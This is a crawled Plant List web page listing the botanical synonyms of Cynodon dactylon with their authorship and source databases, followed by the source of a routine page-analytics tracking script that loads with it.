		<td class="name Synonym"><a href='/tpl1.1/record/kew-406393'><span class="name"><i class="genus">Cynodon</i> <i class="species">maritimus</i> <span class="authorship">Kunth</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406394'><span class="name"><i class="genus">Cynodon</i> <i class="species">maritimus</i> <span class="infraspr">var.</span> <i class="infraspe">breviglumis</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406395'><span class="name"><i class="genus">Cynodon</i> <i class="species">maritimus</i> <span class="infraspr">var.</span> <i class="infraspe">grandispiculus</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406396'><span class="name"><i class="genus">Cynodon</i> <i class="species">maritimus</i> <span class="infraspr">var.</span> <i class="infraspe">vaginiflorus</i> <span class="authorship">Caro</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406400'><span class="name"><i class="genus">Cynodon</i> <i class="species">mucronatus</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-N">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406402'><span class="name"><i class="genus">Cynodon</i> <i class="species">nitidus</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-O">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406406'><span class="name"><i class="genus">Cynodon</i> <i class="species">occidentalis</i> <span class="authorship">Willd. ex Steud.</span></span></a> [Invalid]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-P">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406409'><span class="name"><i class="genus">Cynodon</i> <i class="species">pascuus</i> <span class="authorship">Nees</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406410'><span class="name"><i class="genus">Cynodon</i> <i class="species">pedicellatus</i> <span class="authorship">Caro</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406418'><span class="name"><i class="genus">Cynodon</i> <i class="species">polevansii</i> <span class="authorship">Stent</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406420'><span class="name"><i class="genus">Cynodon</i> <i class="species">portoricensis</i> <span class="authorship">Willd. ex Steud.</span></span></a> [Invalid]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-R">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406425'><span class="name"><i class="genus">Cynodon</i> <i class="species">repens</i> <span class="authorship">Dulac</span></span></a> [Illegitimate]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-S">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406427'><span class="name"><i class="genus">Cynodon</i> <i class="species">sarmentosus</i> <span class="authorship">Gray</span></span></a> [Illegitimate]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406428'><span class="name"><i class="genus">Cynodon</i> <i class="species">scabrifolius</i> <span class="authorship">Caro</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406430'><span class="name"><i class="genus">Cynodon</i> <i class="species">stellatus</i> <span class="authorship">Willd.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-T">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406434'><span class="name"><i class="genus">Cynodon</i> <i class="species">tenuis</i> <span class="authorship">Trin.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-U">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406438'><span class="name"><i class="genus">Cynodon</i> <i class="species">umbellatus</i> <span class="authorship">(Lam.) Caro</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynosurus-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406475'><span class="name"><i class="genus">Cynosurus</i> <i class="species">dactylon</i> <span class="authorship">(L.) Pers.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynosurus-U">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406554'><span class="name"><i class="genus">Cynosurus</i> <i class="species">uniflorus</i> <span class="authorship">Walter</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Dactilon-O">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406602'><span class="name"><i class="genus">Dactilon</i> <i class="species">officinale</i> <span class="authorship">Vill.</span></span></a> [Illegitimate]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Dactylus-O">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406890'><span class="name"><i class="genus">Dactylus</i> <i class="species">officinalis</i> <span class="authorship">Asch.</span></span></a> [Invalid]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Digitaria-A">

		<td class="name Synonym"><a href='/tpl1.1/record/tro-25539413'><span class="name"><i class="genus">Digitaria</i> <i class="species">ambigua</i> <span class="authorship">(Lapeyr. ex DC.) Mérat</span></span></a></td>
		<td>Synonym</td>
		<td class="C-M"><img src="/1.1/img/M.png" alt="M"/></td>
		<td class="source"><a href="/1.1/about/#tropicos">TRO</a></td>
		<td class="dateExported"><time>2012-04-18</time></td>
	</tr>



	<tr id="Digitaria-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-408902'><span class="name"><i class="genus">Digitaria</i> <i class="species">dactylon</i> <span class="authorship">(L.) Scop.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Digitaria-G">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-409029'><span class="name"><i class="genus">Digitaria</i> <i class="species">glumaepatula</i> <span class="authorship">(Steud.) Miq.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-409030'><span class="name"><i class="genus">Digitaria</i> <i class="species">glumipatula</i> <span class="authorship">(Steud.) Miq.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Digitaria-L">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-409134'><span class="name"><i class="genus">Digitaria</i> <i class="species">linearis</i> <span class="authorship">(L.) Pers.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-409136'><span class="name"><i class="genus">Digitaria</i> <i class="species">littoralis</i> <span class="authorship">Salisb.</span></span></a> [Illegitimate]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Digitaria-M">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-409172'><span class="name"><i class="genus">Digitaria</i> <i class="species">maritima</i> <span class="authorship">(Kunth) Spreng.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Digitaria-S">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-409438'><span class="name"><i class="genus">Digitaria</i> <i class="species">stolonifera</i> <span class="authorship">Schrad.</span></span></a> [Illegitimate]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Fibichia-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-417244'><span class="name"><i class="genus">Fibichia</i> <i class="species">dactylon</i> <span class="authorship">(L.) Beck</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Fibichia-U">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-417245'><span class="name"><i class="genus">Fibichia</i> <i class="species">umbellata</i> <span class="authorship">Koeler</span></span></a> [Illegitimate]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-417248'><span class="name"><i class="genus">Fibichia</i> <i class="species">umbellata</i> <span class="infraspr">var.</span> <i class="infraspe">biflora</i> <span class="authorship">(Merr.) Beck</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-417246'><span class="name"><i class="genus">Fibichia</i> <i class="species">umbellata</i> <span class="infraspr">f.</span> <i class="infraspe">glabrescens</i> <span class="authorship">Beck</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-417247'><span class="name"><i class="genus">Fibichia</i> <i class="species">umbellata</i> <span class="infraspr">f.</span> <i class="infraspe">major</i> <span class="authorship">Beck</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Milium-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-424430'><span class="name"><i class="genus">Milium</i> <i class="species">dactylon</i> <span class="authorship">(L.) Moench</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Panicum-A">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-427202'><span class="name"><i class="genus">Panicum</i> <i class="species">ambiguum</i> <span class="authorship">(DC.) Le Turq.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Panicum-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-427963'><span class="name"><i class="genus">Panicum</i> <i class="species">dactylon</i> <span class="authorship">L.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Panicum-G">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-428478'><span class="name"><i class="genus">Panicum</i> <i class="species">glumipatulum</i> <span class="authorship">Steud.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Panicum-L">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-429045'><span class="name"><i class="genus">Panicum</i> <i class="species">lineare</i> <span class="authorship">L.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Paspalum-A">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-431213'><span class="name"><i class="genus">Paspalum</i> <i class="species">ambiguum</i> <span class="authorship">DC.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Paspalum-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-431449'><span class="name"><i class="genus">Paspalum</i> <i class="species">dactylon</i> <span class="authorship">(L.) Lam.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Paspalum-U">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-432427'><span class="name"><i class="genus">Paspalum</i> <i class="species">umbellatum</i> <span class="authorship">Lam.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Phleum-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-433776'><span class="name"><i class="genus">Phleum</i> <i class="species">dactylon</i> <span class="authorship">(L.) Georgi</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Syntherisma-L">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-446189'><span class="name"><i class="genus">Syntherisma</i> <i class="species">linearis</i> <span class="authorship">(L.) Nash</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Vilfa-L">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-449784'><span class="name"><i class="genus">Vilfa</i> <i class="species">linearis</i> <span class="authorship">(Retz.) P.Beauv.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Vilfa-S">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-449881'><span class="name"><i class="genus">Vilfa</i> <i class="species">stellata</i> <span class="authorship">(Willd.) P.Beauv.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>

</tbody>
</table>

<script type="text/javascript">tplTableInit("tbl-synonyms");</script>

        
        
        
    

    

</section>


    <section class="hidePrint">
        <h2>Further information</h2>

        <p>The following databases may contain further information on this name. Please click on any button to follow a
            link to that database.</p>

        <ul id="furtherInformation">
            <li class="checklist"><a rel="external"
                                     href="http://apps.kew.org/wcsp/namedetail.do?name_id=406339"><img
                    src="/1.1/img/fi-kew.png" alt="Kew"/><span>World Checklist of Selected Plant Families</span></a>
            </li>
            <li class="checklist"><a rel="external"
                                     href="http://www.tropicos.org/NameSearch.aspx?name=Cynodon+dactylon"><img
                    src="/1.1/img/fi-tropicos.png" alt=""/><span>Tropicos</span></a></li>
            <li class="checklist"><a rel="external"
                                     href="http://www.catalogueoflife.org/annual-checklist/2010/search/all/key/Cynodon+dactylon"><img
                    src="/1.1/img/fi-col.png" alt="Species 2000 ITIS"/><span>Catalogue of Life</span></a></li>
            <li class="checklist"><a rel="external"
                                     href="http://www.ville-ge.ch/musinfo/bd/cjb/africa/resultat.php?efNom=Cynodon+dactylon&amp;efFamille=&amp;projet%5B%5D=FSA&amp;projet%5B%5D=FTA&amp;projet%5B%5D=FNA&amp;projet%5B%5D=BDM&amp;langue=en&amp;pbRecherche=Rechercher"><img
                    src="/1.1/img/fi-apd.png" alt="APD"/><span>African Plant Database</span></a></li>
            <!--
		<li class="checklist"><a rel="external" href="http://floradobrasil.jbrj.gov.br/jabot/listaBrasil/ConsultaPublicaUC/BemVindoConsultaPublicaConsultar.do?invalidatePageControlCounter=16&amp;idsFilhosAlgas=%5B2%5D&amp;idsFilhosFungos=%5B1%2C10%2C11%5D&amp;lingua=en&amp;grupo=5&amp;familia=null&amp;genero=Cynodon&amp;especie=dactylon&amp;autor=&amp;nomeVernaculo=&amp;nomeCompleto=&amp;formaVida=null&amp;substrato=null&amp;ocorrencia=OCORRE&amp;regiao=QUALQUER&amp;estado=QUALQUER&amp;domFitogeograficos=QUALQUER&amp;bacia=QUALQUER&amp;endemismo=TODOS&amp;origem=TODOS&amp;vegetacao=TODOS&amp;mostrarAte=SUBESP_VAR&amp;opcoesBusca=TODOS_OS_NOMES"><img src="/1.1/img/fi-bfo.png" alt="BFO"/><span>Brazilian Flora Online</span></a></li>
		<li class="checklist"><a rel="external" href="http://floradobrasil.jbrj.gov.br"><img src="/1.1/img/fi-bfo.png" alt="BFO"/><span>Brazilian Flora Online</span></a></li>
		-->
            <li class="checklist"><a
                    rel="external" href="http://floradobrasil.jbrj.gov.br/jabot/listaBrasil/ConsultaPublicaUC/BemVindoConsultaPublicaConsultar.do?invalidatePageControlCounter=16&amp;idsFilhosAlgas=%5B2%5D&amp;idsFilhosFungos=%5B1%2C10%2C11%5D&amp;lingua=en&amp;grupo=5&amp;familia=null&amp;genero=Cynodon&amp;especie=dactylon&amp;autor=&amp;nomeVernaculo=&amp;nomeCompleto=&amp;formaVida=null&amp;substrato=null&amp;ocorrencia=OCORRE&amp;regiao=QUALQUER&amp;estado=QUALQUER&amp;domFitogeograficos=QUALQUER&amp;bacia=QUALQUER&amp;endemismo=TODOS&amp;origem=TODOS&amp;vegetacao=TODOS&amp;mostrarAte=SUBESP_VAR&amp;opcoesBusca=TODOS_OS_NOMES"><img src="/1.1/img/fi-bfo.png" alt="BFO"/><span>Brazilian Flora Online</span></a>
            </li>

            <li class="specimens"><a rel="external"
                                     href="http://data.gbif.org/search/taxa/Cynodon+dactylon"><img
                    src="/1.1/img/fi-gbif.png" alt="GBIF"/><span>Global Biodiversity Information Facility</span></a>
            </li>
            <li class="specimens"><a rel="external"
                                     href="http://sweetgum.nybg.org/vh/specimen_list.php?Where=DetFiledAsTaxonLocal+CONTAINS+'Cynodon+dactylon'"><img
                    src="/1.1/img/fi-nybg.png" alt=""/><span>The New York Botanical Garden Virtual Herbarium</span></a>
            </li>
            <li class="specimens"><a rel="external"
                                     href="http://plants.jstor.org/search?genus=Cynodon&amp;species=dactylon"><img
                    src="/1.1/img/fi-jstor.png" alt=""/><span>JSTOR Plant Science</span></a></li>
            <li class="specimens"><a rel="external"
                                     href="http://apps.kew.org/herbcat/getHomePageResults.do?homePageSearchText=Cynodon+dactylon"><img
                    src="/1.1/img/fi-kew.png" alt="Kew"/><span>Herbarium Catalogue <small>Royal Botanic Gardens, Kew</small></span></a>
            </li>

            <li class="molecular"><a rel="external"
                                     href="http://www.ncbi.nlm.nih.gov/gquery/?term=Cynodon+dactylon"><img
                    src="/1.1/img/fi-genbank.png" alt=""/><span>National Center for Biotechnology Information</span></a>
            </li>
            <li class="molecular"><a rel="external"
                                     href="http://www.ncbi.nlm.nih.gov/sites/entrez?db=nuccore&amp;term=Cynodon+dactylon"><img
                    src="/1.1/img/fi-genbank.png" alt=""/><span>GenBank &mdash; Nucleotide <small>Alphabet of Life</small></span></a>
            </li>

            <li><a rel="external" href="http://www.eol.org/search?q=Cynodon+dactylon"><img
                    src="/1.1/img/fi-eol.png" alt="eol"/><span>Encyclopedia of Life</span></a></li>
            <li><a rel="external"
                   href="http://epic.kew.org/searchepic/summaryquery.do?searchAll=true&amp;scientificName=Cynodon+dactylon"><img
                    src="/1.1/img/fi-kew.png" alt=""/><span>Royal Botanic Gardens, Kew <small>Plant information portal</small></span></a>
            </li>
            <li><a rel="external" href="http://www.biodiversitylibrary.org/name/Cynodon_dactylon"><img
                    src="/1.1/img/fi-bhl.png" alt=""/><span>Biodiversity Heritage Library</span></a></li>
            <li><a rel="external"
                   href="http://species.wikimedia.org/w/index.php?title=Special%3ASearch&amp;search=Cynodon+dactylon"><img
                    src="/1.1/img/fi-wikispecies.png" alt=""/><span>Wikispecies</span></a></li>
                
            <li><a rel="external" href="http://images.google.com/images?q=%22Cynodon+dactylon%22"><img
                    src="/1.1/img/fi-google.png" alt=""/><span>Google Images</span></a></li>
        </ul>

        <p class="clear"><strong>To return to <cite>The Plant List</cite>:</strong> please use your browser's back
            button to return to this page.</p>

    </section>



    <section id="oldVersion">
        <h2>Earlier versions</h2>

        

        

            

            
                <p>This name was in version 1 of The Plant List, record <a
                        href="/tpl/record/kew-406339?ref=tpl2">kew-406339</a>.</p>
                <ul>
                    <li>this name record <em>has not</em> changed</li>
                    <li>names related to this name <em>have </em> changed
                    </li>
                </ul>
            
        
    </section>


	</div>
</div>

<footer>
	<p>
		&copy; The Plant List 2013 &mdash;
		<a rel="license" href="/1.1/terms/">Terms and Conditions</a> &mdash;
		<a href="/1.1/cite/">How to Cite</a>
	</p>
</footer>

<script type="text/javascript" src="http://include.reinvigorate.net/re_.js"></script>
<script type="text/javascript">
try {
	reinvigorate.track("qqd10-7tcw301jmk");
} catch(err) {}
</script>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 11502
content:


window._ll = window._ll||[(function() {return arguments;})('d', new Date())];
function loglytics(){_ll.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    //console.log("propertyId: " + propertyId);
    //loglytics("property-id", propertyId);
    //loglytics("beacon", "https://p.loglytics.net/hello")
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._ll = window._ll||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.loglytics.net/hello", // where to send telemetry
        "suppress-clicks": false,
        "enable": true
    };

    // all calls to loglytics() eventually make their way here
    function loglyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("loglytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._ll)
        loglyticsCommand(args);

    // setup so all future loglytics() calls will immediately forward to loglyticsCommand
    window._ll.push = function() { loglyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            //console.log("loglytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("loglytics() - tracking disabled");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
